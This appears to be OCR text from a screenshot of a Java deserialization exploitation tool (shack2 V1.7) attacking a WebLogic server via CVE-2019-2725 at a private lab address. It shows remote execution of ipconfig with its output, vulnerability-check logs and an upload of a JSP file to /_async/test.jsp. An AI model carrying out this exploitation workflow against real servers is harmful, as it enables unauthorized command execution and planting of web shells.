 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞: CVE-2019-2725-Bypass Weblogic10 wls9-async反序列化 地 址: http://192.168.57.80:7001 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
命 令: ipconfig GBK 执 行
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::65a9:abe5:121d:7201%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3831:90aa:c89f:2864%11
IPv4 地址 . . . . . . . . . . . . : 192.168.57.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.57.1
隧道适配器 isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
http://192.168.57.80:7001/console/login/LoginForm.jsp不存在漏洞!--2024-12-25 10:20:24
http://192.168.57.80:7001/console/login/LoginForm.jsp不存在漏洞!--2024-12-25 10:20:29
http://192.168.57.80:7001存在漏洞!--2024-12-25 10:22:24
当前应用目录: C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys
/war/--2024-12-25 10:22:24
http://192.168.57.80:7001上传完成!,请人工核查是否成功,地址: http://192.168.57.80:7001/_async/test.jsp--2024-12-25 10:22:37